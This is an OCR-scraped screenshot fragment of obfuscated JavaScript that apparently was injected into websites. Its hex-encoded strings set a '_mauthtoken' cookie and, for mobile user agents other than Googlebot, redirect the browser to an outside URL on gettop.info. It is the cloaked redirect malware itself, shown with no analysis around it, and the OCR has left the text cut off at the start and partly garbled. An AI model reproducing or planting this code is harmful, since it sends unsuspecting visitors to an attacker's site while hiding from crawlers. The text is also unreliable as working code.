
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)